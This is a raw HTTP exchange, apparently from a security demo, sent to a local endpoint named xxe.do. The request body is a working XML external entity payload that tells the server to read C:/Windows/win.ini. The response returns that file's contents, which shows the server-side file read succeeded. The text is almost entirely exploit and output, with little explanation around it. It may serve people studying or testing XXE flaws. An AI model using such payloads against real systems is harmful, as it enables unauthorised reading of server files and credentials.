 POST /demo/xxe.do?type=builder HTTP/1.1
Host: 127.0.0.1:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=2141DED69E6318D2E599489DC4551395
Content-Length: 88
<!DOCTYPE root[<!ENTITY file SYSTEM "file:///C:/Windows/win.ini">]>
<root>&file;</root>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 225
Date: Sun, 29 Nov 2015 04:47:19 GMT
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[Aliim]
ImageManClear=1